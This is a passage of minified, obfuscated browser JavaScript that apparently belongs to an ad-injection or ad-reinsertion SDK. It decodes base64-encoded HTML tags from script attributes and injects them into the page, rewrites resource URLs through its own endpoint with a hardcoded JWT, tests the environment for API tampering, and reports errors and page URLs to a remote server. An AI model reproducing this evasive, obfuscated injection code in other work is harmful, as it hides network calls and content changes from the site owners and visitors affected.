o=!(arguments[n(332)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(332)]>2&&void 0!==arguments[2]?arguments[2]:n(140);try{return o&&(e=l(e)),window[r][n(938)](e)}catch(e){}}}c(s,t(463),!1);const l=e=>""[t(797)](window[t(143)][t(908)],t(890))[t(797)](btoa(e));class d{static[t(374)](){const e=t;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}static[t(897)](){const e=t;try{if(d[e(374)]())return!1;const t=navigator[e(412)][e(578)](),n=[e(726)];return![e(567),e(717),e(276),e(675),e(863),e(329),e(699),e(303),e(879),e(602),e(630),e(834),e(341)][e(792)]((n=>t[e(855)](n)))&&n[e(792)]((n=>t[e(855)](n)))}catch(e){}return!1}static[t(529)](){const e=t;try{if(d[e(374)]())return!1;const t=navigator[e(412)][e(578)]();if(t[e(855)](e(450))||t[e(855)](e(918)))return!0;const n=[e(879)];return![e(567),e(717),e(276),e(675),e(863),e(329),e(699),e(303),e(602),e(630),e(834),e(341)][e(792)]((n=>t[e(855)](n)))&&n[e(792)]((n=>t[e(855)](n)))}catch(e){}return!1}static[t(958)](){const e=t;try{const t=navigator[e(412)][e(578)]();return t[e(855)](e(731))&&t[e(855)](e(244))}catch(e){}return!1}static[t(260)](){const e=t;try{return navigator[e(412)][e(578)]()[e(855)](e(452))}catch(e){}return!1}static[t(724)](){const e=t;return navigator[e(412)][e(578)]()[e(855)](e(242))}}const u=(e,n)=>{const o=t;if(o(867)!=typeof e||o(867)!=typeof n)return!1;const r=e[o(332)],i=n[o(332)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(332)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(332)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(867)!=typeof e||o(867)!=typeof n)return-1;const r=e[o(332)],i=n[o(332)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(332)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(332)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(412)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(332)];t<o[n(332)];t++){const e=o[n(772)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(741)](HTMLIFrameElement[t(768)],t(265)),XMLHttpRequest_open:()=>h(window,t(694),t(301)),Window_decodeURIComponent:()=>h(window,t(950),t(504)),Window_fetch:()=>h(window,t(950),t(181)),Element_setAttribute:()=>h(window,t(356),t(660)),EventTarget_addEventListener:()=>h(window,t(132),t(776))},x=t(579)+window[t(574)](window[t(143)][t(491)]),p={get(){return this[t(864)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(403)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(600)===n[r(578)]()?e[o]:r(359)===n?null===(i=e[r(359)])||void 0===i?void 0:i[o]:r(223)===n?null===(c=e[r(223)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(768)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(768)][t(931)],insertBefore:Node[t(768)][t(559)]};function v(e,n){const o=t;n[o(517)]?g[o(559)][o(145)](n[o(311)],e,n[o(517)]):g[o(931)][o(145)](n[o(318)],e)}function b(e){const n=t;g[n(931)][n(145)](document[n(777)],e)}function y(e){const n=t,o=document[n(160)](e[n(352)]);for(const t of e[n(598)]())o[n(660)](t,e[n(924)](t));return o[n(785)]=e[n(785)],o}function E(e,n){const o=t;return n?(n[o(428)]("?")&&(n=n[o(962)](1)),e[o(855)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(611)](t[o])!==n[o]||n[o][e(772)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(676);try{var N;M=null!==(N=document[t(381)][t(924)](t(857)))&&void 0!==N?N:t(254);const e=document[t(381)][t(924)](t(804))||document[t(381)][t(924)](t(605));e&&(_=new URL(e,window[t(143)][t(491)])[t(222)])}catch(e){}const L={version:t(144),sdkVersion:M,endpoint:_,env:t(414),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(759)](Math[t(841)]()*e),elem:function(e){const n=t;return e[this[n(837)](e[n(332)])]},num:function(e,n){const o=t;return Math[o(759)](Math[o(841)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(253)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(494)](o(816)[o(690)](this[o(253)](0,52)));return i[o(669)]("")},className:function(){return this[t(476)](5,15)}};function I(e){const n=t;return e?A[n(830)]((t=>t.id===e)):L[n(426)]?H[0]:W[n(514)](H)}function S(e){const n=t,o=[n(880),n(348),n(289),n(235),n(753),n(464),n(695),n(623),n(192)],r={};for(let t=0;t<o[n(332)];t++){const i=e[t];r[atob(o[t])]=n(867)==typeof i?atob(i):i}return r}const H=[[t(643),t(596),t(382),117,t(245),t(419),57,t(585),t(739)],[t(216),t(889),t(760),117,t(458),t(218),115,t(484),t(582)],[t(556),t(246),t(465),97,t(881),t(378),114,t(839),t(389)],[t(755),t(204),t(147),106,t(302),t(703),53,t(702),t(207)]][t(590)]((e=>S(e))),k=[[t(411),t(369),t(568),119,t(770),t(544),102,t(177),t(188)],[t(650),t(335),t(836),57,t(894),t(828),101,t(595),t(379)],[t(138),t(640),t(320),102,t(911),t(783),56,t(197),t(306)],[t(725),t(900),t(179),97,t(404),t(671),115,t(357),t(231)],[t(959),t(364),t(142),121,t(701),t(933),110,t(802),t(480)],[t(656),t(163),t(871),118,t(390),t(166),115,t(395),t(339)],[t(345),t(367),t(532),112,t(634),t(522),114,t(293),t(203)],[t(581),t(884),t(505),107,t(746),t(838),104,t(895),t(520)],[t(550),t(534),t(498),115,t(697),t(224),104,t(648),t(496)],[t(791),t(515),t(434),97,t(773),t(727),101,t(443),t(696)],[t(940),t(969),t(272),106,t(774),t(178),107,t(856),t(336)],[t(421),t(545),t(840),102,t(214),t(459),57,t(876),t(482)],[t(767),t(349),t(965),103,t(150),t(493),97,t(624),t(966)],[t(553),t(892),t(526),56,t(366),t(967),49,t(766),t(468)],[t(185),t(566),t(149),111,t(208),t(852),104,t(525),t(495)],[t(632),t(946),t(564),107,t(305),t(409),50,t(425),t(607)]][t(590)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(962)](0,4));if(!o)throw new Error(n(304)+e);const r=e[n(962)](4);let i=0;return r[n(372)]("")[n(590)]((e=>{const t=n;if(0==i&&e===String[t(611)](o[t(449)]))return i=1,"";if(0==i&&e===String[t(611)](o[t(757)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(738)][t(855)](e)?Z(o[t(161)],o[t(738)],e):Z(o[t(639)],o[t(299)],e)+e;if(2==n)return o[t(745)][t(855)](e)?Z(o[t(159)],o[t(745)],e):Z(o[t(639)],o[t(299)],e)+e;throw new Error(t(651)+n)}return Z(o[t(639)],o[t(299)],e)}))[n(669)]("")};function Z(e,n,o){const r=t;if(1!==o[r(332)])throw new Error(r(474));return n[r(855)](o)?e[n[r(319)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",U="5NjgzMTMsImlhdCI",D="6MTc2ODg4MTkxM30",Y=".KaStuC7uNVws6dd",F="G9X0aGIkhj-oxg9G",J="_xFwsAnftp7I",C=()=>{const e=t,n=G();for(const t of n)e(754)in t?B(t):e(822)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(381)])||void 0===n?void 0:n[e(924)](e(200));if(i)return function(t){const n=e,o=R(t);return JSON[n(984)](o)}(i);const c=null===(o=document[e(381)])||void 0===o?void 0:o[e(924)](e(756));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(381)])||void 0===r?void 0:r[e(924)](e(135));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(381)],c=document[n(160)](n(887));c[n(455)]=r;for(const e of Array[n(709)](c[n(645)](n(688)))){var a;const t=y(e);null===(a=e[n(318)])||void 0===a||a[n(591)](t,e)}const s=(null==i?void 0:i[n(924)](n(391)))||(null==i?void 0:i[n(924)](n(750)));for(let e=0;e<c[n(888)][n(332)];e++){const t=c[n(888)][e];t[n(605)]=P(t[n(605)]),t[n(491)]=P(t[n(491)]),s&&(t[n(605)]&&(t[n(605)]=E(t[n(605)],s)),t[n(491)]&&(t[n(491)]=E(t[n(491)],s)))}const l=null===(o=document[n(381)])||void 0===o?void 0:o[n(924)](n(497));l&&l[n(372)](";")[n(590)]((e=>({key:e[n(372)]("=")[0],value:e[n(372)]("=")[1]})))[n(790)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(888)][t(332)];e++){const n=c[t(888)][e];n instanceof Element&&n[t(660)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(160)](n(264));r[n(455)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(381)])||void 0===o?void 0:o[n(848)])||n(488)===(null===(r=document[n(381)])||void 0===r?void 0:r[n(924)](n(961)));n(829)!==document[n(970)]||i?document[n(941)](document[n(381)])?v(e,document[n(381)]):document[n(777)][n(931)](e):document[n(667)](e[n(455)])},P=e=>{return e?(n=e)&&n[t(428)](t(882))?E(""[t(797)](L[t(953)],t(310))[t(797)](e[t(402)](t(882),"")),t(997)[t(797)]([z,O,V,X,j,U,D,Y,F,J][t(669)](""))):(e=>e&&e[t(428)](t(215)))(e)?E(""[t(797)](L[t(953)],t(990))[t(797)](e[t(402)](t(215),"")),t(997)[t(797)]([z,O,V,X,j,U,D,Y,F,J][t(669)](""),t(173))[t(797)](window[t(143)][t(908)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(781)]=()=>n(346),new Promise(o)}const ee=[],te=e=>ee[t(494)]({message:e,timestamp:Date[t(255)]()}),ne=e=>{console[t(614)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(332)]>1&&void 0!==arguments[1]?arguments[1]:L[n(953)];try{let t=o+n(213);t+=n(712)+L[n(312)],t+=n(730),t+=n(823),t+=n(228)+encodeURIComponent(e),t+=n(927)+encodeURIComponent(location[n(491)]),t+=n(472)+function(){const e=n;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}()[n(781)](),t+=n(362)+W[n(476)](16,16);const r=await fetch(t,{method:n(527),body:JSON[n(921)](ee)});return await r[n(252)]()}catch(e){return n(614)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(776)],[t(191)],[t(375),t(709)],[t(375),t(436)],[t(375),t(768),t(286)],[t(375),t(768),t(830)],[t(375),t(768),t(361)],[t(375),t(768),t(810)],[t(375),t(768),t(673)],[t(375),t(768),t(790)],[t(375),t(768),t(855)],[t(375),t(768),t(669)],[t(375),t(768),t(590)],[t(375),t(768),t(494)],[t(375),t(768),t(451)],[t(375),t(768),t(232)],[t(375),t(768),t(646)],[t(375),t(768),t(792)],[t(248)],[t(475)],[t(574)],[t(521)],[t(826)],[t(878)],[t(991),t(768),t(995)],[t(991),t(768),t(134)],[t(991),t(768),t(454)],[t(945),t(768),t(964)],[t(691),t(255)],[t(691),t(768),t(284)],[t(580)],[t(504)],[t(815)],[t(359),t(193)],[t(359),t(845)],[t(359),t(169)],[t(359),t(941)],[t(359),t(622)],[t(359),t(160)],[t(359),t(381)],[t(359),t(518)],[t(359),t(457)],[t(359),t(533)],[t(359),t(831)],[t(359),t(645)],[t(359),t(777),t(931)],[t(359),t(777),t(307)],[t(359),t(642)],[t(359),t(301)],[t(359),t(758)],[t(359),t(418)],[t(359),t(380)],[t(359),t(557)],[t(359),t(667)],[t(359),t(251)],[t(663),t(768),t(533)],[t(663),t(768),t(758)],[t(663),t(768),t(418)],[t(295),t(768),t(948)],[t(370),t(768),t(442)],[t(370),t(768),t(941)],[t(370),t(768),t(227)],[t(356),t(768),t(924)],[t(356),t(768),t(598)],[t(356),t(768),t(929)],[t(356),t(768),t(316)],[t(356),t(768),t(377)],[t(356),t(768),t(996)],[t(356),t(768),t(227)],[t(356),t(768),t(540)],[t(356),t(768),t(660)],[t(356),t(768),t(577)],[t(356),t(768),t(898)],[t(951)],[t(993)],[t(229),t(768),t(171)],[t(979)],[t(928),t(768),t(657)],[t(928),t(768),t(846)],[t(132),t(768),t(776)],[t(132),t(768),t(693)],[t(181)],[t(167)],[t(298)],[t(342),t(768),t(617)],[t(342),t(768),t(145)],[t(684)],[t(554),t(768),t(842)],[t(708)],[t(698)],[t(942)],[t(165)],[t(174)],[t(509)],[t(429)],[t(511)],[t(891)],[t(973)],[t(732)],[t(955)],[t(850)],[t(223),t(984)],[t(223),t(921)],[t(616),t(768),t(790)],[t(616),t(768),t(842)],[t(616),t(768),t(569)],[t(196),t(920)],[t(196),t(759)],[t(196),t(542)],[t(196),t(833)],[t(196),t(841)],[t(672)],[t(563),t(768),t(960)],[t(775),t(399)],[t(775),t(524)],[t(775),t(412)],[t(406),t(768),t(931)],[t(406),t(768),t(559)],[t(406),t(768),t(591)],[t(503),t(768),t(790)],[t(189),t(240)],[t(547),t(403)],[t(547),t(814)],[t(547),t(741)],[t(547),t(896)],[t(547),t(768),t(781)],[t(301)],[t(807)],[t(798)],[t(873)],[t(292)],[t(240)],[t(817),t(711)],[t(960)],[t(827),t(209)],[t(827),t(768),t(462)],[t(827),t(768),t(432)],[t(827),t(768),t(664)],[t(827),t(237)],[t(827),t(337)],[t(827),t(279)],[t(886),t(768),t(769)],[t(886),t(768),t(819)],[t(693)],[t(799)],[t(714)],[t(943),t(768),t(365)],[t(943),t(768),t(252)],[t(334)],[t(531)],[t(641)],[t(376)],[t(422)],[t(763),t(611)],[t(763),t(768),t(772)],[t(763),t(768),t(797)],[t(763),t(768),t(820)],[t(763),t(768),t(855)],[t(763),t(768),t(319)],[t(763),t(768),t(148)],[t(763),t(768),t(261)],[t(763),t(768),t(402)],[t(763),t(768),t(962)],[t(763),t(768),t(372)],[t(763),t(768),t(428)],[t(763),t(768),t(578)],[t(763),t(768),t(541)],[t(195)],[t(557),t(358)],[t(557),t(592)],[t(417),t(768),t(158)],[t(417),t(768),t(842)],[t(417),t(768),t(569)],[t(694),t(768),t(301)],[t(694),t(768),t(477)]];function ce(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(332)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(332)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(653);for(const l of ie)if(s(l)){let d=e(600);for(const f of l)d+="."+f;le(d)}}ae=e(934),e(328)!=typeof n[e(691)][e(255)]&&le(e(291)),e(801)!=typeof n[e(691)][e(255)]()&&le(e(437));{ae=e(627);const w=new(n[e(694)]),x=()=>{};w[e(893)]=x,w[e(893)]!==x&&le(e(423))}{ae=e(212);const p=n[e(359)][e(160)](e(887))[e(264)];p[e(454)](e(638),e(487)),e(487)!==p[e(995)](e(638))&&le(e(230)),p[e(134)](e(638)),p[e(995)](e(638))&&le(e(968))}const r=n[e(359)][e(160)](e(887)),i=n[e(359)][e(160)](e(186));i[e(605)]=e(508);const c=n[e(359)][e(160)](e(936)),a=n[e(359)][e(160)](e(688));{ae=e(636),r&&i&&c&&a&&n[e(359)][e(160)](e(734))||le(),ae=e(588),(n[e(850)](document[e(456)][e(360)])||n[e(850)](document[e(456)][e(677)]))&&le(),ae=e(201),[r,i,c,a][e(790)]((t=>{const o=e;n[o(359)][o(777)][o(931)](t);let r=!1;n[o(359)][o(777)][o(888)][o(790)]((e=>{e===t&&(r=!0)})),r||le(o(888)),n[o(359)][o(777)][o(307)](t)})),ae=e(937);const h=W[e(410)]();r.id=h,r[e(665)][e(442)](h),n[e(359)][e(777)][e(931)](r),r!==n[e(359)][e(533)](h)&&le(e(784)),r!==n[e(359)][e(831)](h)[0]&&le(e(133)),r!==n[e(359)][e(758)]("#"[e(797)](h))&&le(e(478)),r!==n[e(359)][e(418)]("#"[e(797)](h))[0]&&le(e(899)),r[e(665)][e(941)](h)||le(e(323)),r[e(665)][e(227)](h),r[e(665)][e(941)](h)&&le(e(978)),ae=e(523),n[e(359)][e(777)][e(931)](c),c[e(660)](e(271),e(822)),c[e(660)](e(778),e(447)),0===n[e(359)][e(777)][e(645)](e(936))[e(332)]&&le(e(860));try{r[e(227)](),c[e(227)]()}catch(g){le(e(780))}n[e(359)][e(777)][e(941)](c)&&le(e(227)),ae=e(431);try{n[e(359)][e(642)]}catch(v){le(e(202))}}{ae=e(929);const b=r[e(929)]();e(801)!=typeof(b[e(438)]+b[e(195)]+b[e(347)]+b[e(913)]+b[e(638)]+b[e(631)])&&le(e(929)),ae=e(311);const y=n[e(359)][e(160)](e(887));r[e(931)](y),y[e(311)]!==r&&le(e(931)),ae=e(307),r[e(307)](y),0!==r[e(752)]&&le(e(307)),ae=e(584);const E=(t,n)=>{const o=e,r=W[o(410)]();t[o(660)](n,r),t[o(924)](n)!==r&&le(o(660)),t[o(540)](n),t[o(924)](n)&&le(o(540))};[r,i,a][e(790)]((t=>{const n=e;E(t,n(330)),E(t,n(200))})),ae=e(597),e(887)!==r[e(352)][e(578)]()&&le(e(887)),e(186)!==i[e(352)][e(578)]()&&le(e(186)),e(688)!==a[e(352)][e(578)]()&&le(e(688))}if(ae=e(600),o&&n[e(195)]!==n){const T=n[e(298)];T&&Array[e(709)](n[e(873)][e(359)][e(418)](e(862)))[e(855)](T)||le(e(298));try{T[e(265)]!==n&&le(e(154))}catch(M){le(e(925))}try{const _=W[e(410)]();n[e(932)]={},n[e(932)][e(705)]=()=>_,n[e(932)][e(705)]()!==_&&le(e(877))}catch(N){le(e(309))}}{ae=e(551);const L={inventory_name:W[e(410)](),inventories_key:W[e(410)]()},I=e(680)[e(797)](L[e(510)],e(539))[e(797)](L[e(198)],e(262)),S={"apply-ratio":1};S[L[e(510)]]=[{id:L[e(198)],width:160,height:600,position:{selector:e(153),"position-rule":e(633),"insert-rule":[]},"original-ads":[{selector:e(467)}],attributes:[]}],de(n[e(223)][e(984)](I),S,n)||le(e(277));const H=e(343),k={type:e(835),marshalled:e(499)};de(n[e(223)][e(984)](H),k,n)||le(e(385)),ae=e(552);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(196)][e(841)]()!=n[e(196)][e(841)]()){A=!0;break}A||le(),ae=e(723);const R={},Z=W[e(410)](),z=W[e(410)]();R[Z]=z,n[e(547)][e(896)](R)[0]===Z&&R[Z]===z||le(),ae=e(954);const O=new(n[e(886)])(e(393));O[e(819)](e(749))&&!O[e(819)](e(736))||le(),ae=e(537);const V=e(867);V[e(428)](e(388))||le(e(428)),V[e(855)](e(512))||le(e(855)),V[e(820)](e(427))||le(e(820)),"st"!==V[e(372)]("r")[0]&&le(e(372)),"s"!==V[e(690)](0)&&le(e(690)),115!==V[e(772)](0)&&le(e(772)),e(912)!==V[e(402)](/tr/g,"p")&&le(e(402));let X="";try{X=n[e(775)][e(412)]}catch(F){le(e(157))}X[e(855)]("/1")!==u(X,"/1")&&le(e(855));{const J=(t,n)=>{const o=e,r=t[o(372)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(494)](i[n(962)](0,e)),i=i[n(962)](e+t[n(332)]);return r[n(494)](i),r})(t,n);if(r[o(332)]!==i[o(332)])return!1;for(let e=0;e<r[o(332)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(412)],key:"/"},{target:navigator[e(412)],key:"/"},{target:navigator[e(412)],key:e(561)},{target:navigator[e(412)],key:e(386)}];for(const{target:G,key:B}of C)J(G,B)||le(e(372))}ae=e(139);let j=!1;try{throw new(n[e(229)])(e(614))}catch(Q){j=!0}j||le(e(283)),ae=e(363);try{n[e(600)][e(248)],n[e(600)][e(574)]}catch(q){le(e(737))}const U=W[e(410)](),D=n[e(574)](U);U!==n[e(248)](D)&&le(e(363)),ae=e(461),n[e(684)](r)instanceof n[e(991)]||le(e(684)),ae=e(872),n[e(775)][e(412)]||le(e(589)),ae=e(240),728!==n[e(240)](e(398))&&le(e(240)),ae=e(278),(isNaN(n[e(334)])||e(801)!=typeof n[e(334)]||isNaN(n[e(531)])||e(801)!=typeof n[e(531)])&&le(e(278)),ae=e(848);try{let P=0,ee=K;$((()=>{P=W[e(253)](1,100)})),0!==P&&ee!==K||le(e(273)),P=0,ee=K,async function(){P=W[e(253)](1,100)}(),0===P&&le(e(848))}catch(te){le(e(273))}}try{ae=e(375);const ne=Math[e(841)](),oe=Math[e(841)](),re=[ne,oe];re[e(232)](),re[0]===oe&&re[1]===ne||le(e(232))}catch(ce){le(e(232))}{ae=e(547);const se=[[n,e(143)],[n,e(547)],[n,e(775)],[{keyval:1},e(987)]];let ue=!1;for(const[me,fe]of se)if(n[e(547)][e(741)](me,fe)){ue=!0;break}ue||le(e(741))}{ae=e(344);const we=window[e(543)],xe=Symbol(e(926)),pe={cmd:{push:()=>xe}};window[e(543)]=pe,window[e(543)]!==pe&&le(e(502)),window[e(543)][e(603)]!==pe[e(603)]&&le(e(674)),window[e(543)][e(603)][e(494)]!==pe[e(603)][e(494)]&&le(e(168)),window[e(543)][e(603)][e(494)]()!==xe&&le(e(710)),window[e(543)]=we}},le=e=>{const n=t,o=n(513)[n(797)](e,n(865))[n(797)](ae);throw console[n(614)](o),o},de=function(e,n){const o=t;let r=arguments[o(332)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(686)!=typeof e&&o(686)!=typeof n)return e===n;if((e instanceof r[o(375)]||e instanceof Array)!=(n instanceof r[o(375)]||n instanceof Array))return!1;if(e instanceof r[o(375)]||e instanceof Array){if(r[o(547)][o(896)](e)[o(332)]!==r[o(547)][o(896)](n)[o(332)])return!1;for(let t=0;t<e[o(332)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(547)][o(896)](e)[o(332)]!==r[o(547)][o(896)](n)[o(332)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(439)](e){const n=t;if(!e[n(311)])return 0;let o;for(o=0;o<e[n(311)][n(952)][n(332)]&&e[n(311)][n(952)][o]!==e;o++);return o}static[t(294)](){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(641)]!==n[e(195)]}catch(e){return!0}}static[t(796)](){const e=t;if(void 0!==ue[e(530)])return ue[e(530)];if(!ue[e(294)]())return ue[e(530)]=!1,!1;if(window[e(143)][e(491)][e(428)](e(281))||Re(window[e(143)][e(491)]))return ue[e(530)]=!0,!0;try{if((window[e(143)][e(491)][e(855)]("#")?window[e(143)][e(491)][e(962)](0,window[e(143)][e(491)][e(319)]("#")):window[e(143)][e(491)])===(window[e(873)][e(143)][e(491)][e(855)]("#")?window[e(873)][e(143)][e(491)][e(962)](0,window[e(873)][e(143)][e(491)][e(319)]("#")):window[e(873)][e(143)][e(491)]))return ue[e(530)]=!0,!0}catch(e){}return ue[e(530)]=!1,!1}static[t(575)](){const e=t;if(!this[e(294)]())return!1;try{return window[e(873)][e(143)][e(491)],!1}catch(e){return!0}}static[t(615)](e){const n=t,o=n(847);let r=e[o];return r||(r=W[n(410)](),e[o]=r),r}static[t(162)](e){const n=t,o=document[n(160)](n(688)),r=we[n(842)]()[n(733)][n(842)][n(145)](e);for(let e=0;e<r[n(332)];e++){const t=r[e];we[n(842)]()[n(573)][n(145)](o,t[n(182)],t[n(601)])}return we[n(842)]()[n(233)][n(569)][n(145)](o,we[n(842)]()[n(233)][n(842)][n(145)](e)),o}static[t(975)](e,n){const o=t;n[o(517)]?we[o(842)]()[o(844)][o(145)](n[o(318)],e,n[o(517)]):we[o(842)]()[o(586)][o(145)](n[o(318)],e)}static async[t(549)](e,n){const o=t;if(we[o(842)]()[o(649)][o(145)](e,o(605))&&!we[o(842)]()[o(649)][o(145)](e,o(848))){const t=$((t=>{const n=o;we[n(842)]()[n(241)][n(145)](e,n(599),(()=>{t()})),we[n(842)]()[n(241)][n(145)](e,n(614),(()=>{t()}))}));return n[o(311)][o(591)](e,n),t}return n[o(311)][o(591)](e,n),$((e=>e()))}static async[t(986)](e,n){const o=t;if(we[o(842)]()[o(649)][o(145)](n,o(605))&&!we[o(842)]()[o(649)][o(145)](n,o(848))){const t=$((e=>{const t=o;we[t(842)]()[t(241)][t(145)](n,t(599),(()=>{e()})),we[t(842)]()[t(241)][t(145)](n,t(614),(()=>{e()}))}));return we[o(842)]()[o(586)][o(145)](e,n),t}return we[o(842)]()[o(586)][o(145)](e,n),$((e=>e()))}}c(ue,t(530),void 0);const me=t(874)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(620)]||(fe[e(620)]=xe(null)),fe[e(620)];{n||(n=window);const t=ue[e(615)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(615)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(991),t(548)),CSSStyleDeclaration_getPropertyValue:ge(e,t(991),t(995)),CSSStyleDeclaration_setProperty:ge(e,t(991),t(454)),CSSStyleSheet_insertRule:ge(e,t(945),t(964)),CSSStyleSheet_replaceSync:ge(e,t(945),t(210)),DocumentFragment_getElementById:ge(e,t(663),t(533)),DocumentFragment_querySelector:ge(e,t(663),t(758)),DocumentFragment_querySelectorAll:ge(e,t(663),t(418)),Document_cookie:he(e,t(141),t(622)),Document_createElement:ge(e,t(141),t(160)),Document_getElementById:ge(e,t(141),t(533)),document_getElementById:ge(e,t(359),t(533)),Document_getElementsByTagName:ge(e,t(141),t(645)),Document_querySelector:ge(e,t(141),t(758)),Document_querySelectorAll:ge(e,t(141),t(418)),Document_getElementsByClassName:ge(e,t(141),t(831)),Document_write:ge(e,t(141),t(667)),Document_writeln:ge(e,t(141),t(251)),Document_referrer:he(e,t(141),t(380)),Document_URL:he(e,t(141),t(557)),DOMParser_parseFromString:ge(e,t(295),t(948)),Element_ariaLabel:he(e,t(356),t(668)),Element_attributes:he(e,t(356),t(497)),Element_classList:he(e,t(356),t(665)),Element_className:he(e,t(356),t(410)),Element_closest:ge(e,t(356),t(205)),Element_getAttribute:ge(e,t(356),t(924)),Element_getBoundingClientRect:ge(e,t(356),t(929)),Element_getElementsByClassName:ge(e,t(356),t(831)),Element_hasAttribute:ge(e,t(356),t(316)),Element_id:he(e,t(356),"id"),Element_tagName:he(e,t(356),t(352)),Element_innerHTML:he(e,t(356),t(455)),Element_outerHTML:he(e,t(356),t(744)),Element_insertAdjacentElement:ge(e,t(356),t(377)),Element_insertAdjacentHTML:ge(e,t(356),t(996)),Element_querySelector:ge(e,t(356),t(758)),Element_querySelectorAll:ge(e,t(356),t(418)),Element_removeAttribute:ge(e,t(356),t(540)),Element_setAttribute:ge(e,t(356),t(660)),Element_setAttributeNS:ge(e,t(356),t(577)),Element_setHTMLUnsafe:ge(e,t(356),t(898)),Element_matches:ge(e,t(356),t(172)),Event_stopPropagation:ge(e,t(928),t(846)),Event_stopImmediatePropagation:ge(e,t(928),t(657)),EventTarget_addEventListener:ge(e,t(132),t(776)),EventTarget_removeEventListener:ge(e,t(132),t(693)),Function_toString:ge(e,t(342),t(781)),History_replaceState:ge(e,t(794),t(917)),HTMLAnchorElement_attributionSrc:he(e,t(708),t(331)),HTMLAnchorElement_href:he(e,t(708),t(491)),HTMLAnchorElement_protocol:he(e,t(708),t(481)),HTMLAnchorElement_hostname:he(e,t(708),t(806)),HTMLAnchorElement_port:he(e,t(708),t(824)),HTMLAnchorElement_pathname:he(e,t(708),t(516)),HTMLAnchorElement_hash:he(e,t(708),t(199)),HTMLAnchorElement_host:he(e,t(708),t(908)),HTMLAnchorElement_origin:he(e,t(708),t(222)),HTMLAnchorElement_ping:he(e,t(708),t(811)),HTMLAnchorElement_search:he(e,t(708),t(394)),HTMLAnchorElement_target:he(e,t(708),t(413)),HTMLElement_dataset:he(e,t(698),t(500)),HTMLElement_innerText:he(e,t(698),t(308)),HTMLElement_title:he(e,t(698),t(490)),HTMLElement_style:he(e,t(698),t(264)),HTMLFormElement_action:he(e,t(942),t(440)),HTMLFormElement_target:he(e,t(942),t(413)),HTMLIFrameElement_contentDocument:he(e,t(165),t(485)),HTMLIFrameElement_contentWindow:he(e,t(165),t(265)),HTMLIFrameElement_name:he(e,t(165),t(182)),HTMLIFrameElement_src:he(e,t(165),t(605)),HTMLIFrame